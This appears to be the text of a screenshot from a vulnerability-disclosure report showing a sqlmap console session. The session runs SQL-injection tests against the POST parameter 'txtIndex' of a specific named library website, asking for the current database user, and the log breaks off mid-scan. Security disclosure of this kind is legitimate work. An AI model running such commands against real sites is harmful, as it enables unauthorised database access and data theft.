 管理员: sqlmap - sqlmap.py  -u "http://lib.gzsyz.com/userlib//baokanruku.asp" --data "txtB...
C:\Python27\sqlmap>sqlmap.py -u "http://lib.gzsyz.com/userlib//baokanruku.asp" -
-data "txtBookNo=1&txtName=111&txtIndex=111&Submit=%EF%BF%BD%EF%BF%BD%D1%AF&txtN
o=111" -p "txtIndex" --current-user
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:43:50
[18:43:50] [INFO] testing connection to the target URL
[18:43:50] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:43:51] [INFO] target URL is stable
[18:43:51] [INFO] heuristics detected web page charset 'GB2312'
[18:43:51] [WARNING] heuristic (basic) test shows that POST parameter 'txtIndex'
might not be injectable
[18:43:52] [INFO] testing for SQL injection on POST parameter 'txtIndex'
[18:43:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:43:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:43:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:43:58] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:43:58] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
www.wooyun.org